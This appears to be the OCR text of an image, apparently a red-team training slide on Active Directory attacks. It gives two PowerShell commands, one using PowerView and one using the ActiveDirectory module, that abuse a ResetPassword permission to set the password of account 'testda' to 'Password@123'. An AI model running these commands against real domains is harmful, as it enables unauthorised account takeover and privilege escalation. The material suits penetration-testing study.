 • Abusing ResetPassword using PowerView:
Set-DomainUserPassword -Identity testda -AccountPassword
(ConvertTo-SecureString "Password@123" -AsPlainText -
Force) -Verbose
• Using ActiveDirectory Module:
Set-ADAccountPassword -Identity testda -NewPassword
(ConvertTo-SecureString "Password@123" -AsPlainText -
Force) -Verbose